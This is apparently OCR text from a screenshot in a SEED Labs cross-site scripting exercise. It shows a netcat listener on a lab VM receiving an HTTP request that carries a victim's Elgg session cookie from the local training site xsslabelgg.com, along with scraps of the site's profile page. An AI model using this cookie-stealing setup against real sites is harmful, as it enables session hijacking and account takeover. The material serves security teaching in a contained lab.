 Terminal
File Edit View Search Terminal Help
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/members
Connection: keep-alive
[12/08/22]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (f
GET /?c=Elgg%3Dpimso5o6v1f052kf292k22crb1 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0
60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/boby
Connection: keep-alive
Acc
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Add wid
Boby
Brief description:
Friends
No friends yet.
View activity
Waiting for 127.0.0.1...